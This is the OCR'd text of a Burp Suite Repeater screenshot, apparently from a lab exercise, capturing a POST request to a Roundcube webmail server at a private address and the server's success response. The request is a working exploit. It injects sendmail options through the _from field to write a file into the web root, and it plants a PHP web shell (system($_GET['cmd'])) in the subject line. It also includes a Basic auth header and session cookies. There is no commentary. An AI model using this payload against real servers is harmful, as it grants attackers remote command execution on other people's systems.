 Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.216.152 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /zmail/?_task=mail&_unlock=loading1709441937854&_lang=
en_US&_framed=1 HTTP/1.1
2 Host: 192.168.216.152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.216.152/zmail/?_task=mail&_action=compose&_id=98
9087265e40369e4672
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 361
10 Origin: http://192.168.216.152
11 DNT: 1
12 Authorization: Basic cDQ4OmVsZWN0cmljbw==
13 Connection: close
14 Cookie: roundcube_sessid=j3aulgcb13vnm0jb1kl861ksqe;
roundcube_sessauth=c4nqgLi1xY1C9cxsnebZSB7xII-1709441700;
language=en_US
15 Upgrade-Insecure-Requests: 1
16
17 _token=FoCggxgQoL44mu0I2WP1AwFC6Yb8FfKA&_task=mail&_action=send
&_id=989087265e40369e4672&_attachments=&_from=
1+-OQueueDirectory=/tmp+-X/var/www/html/rce.php&_to=
rce%40rce.com&_cc=&_bcc=&_replyto=&_followupto=&_subject=
<?php+system($_GET["cmd"]);+?>&editorSelector=plain&_priority=0
&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1
&_message=testing
? Search... 0 matches
Response
Pretty Raw Hex \n
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
<title>
</title>
<meta http-equiv="content-type
" content="text/html;
charset=UTF-8" />
20 <script type="text/javascript"
>
21
22 if (window.parent && parent.
rcmail) {
23 parent.rcmail.
iframe_loaded(
"loading1709441937854");
24 parent.rcmail.
remove_compose_data(
"989087265e40369e4672");
25 parent.rcmail.
sent_successfully(
"confirmation",
"Message sent successfully
.",["Sent"],null);
26 }
27 </script>
28
29 </head>
30 <body>
31 </body>
32 </html>
? Search... 0 matches
Inspector
Done 996 bytes | 9.795 millis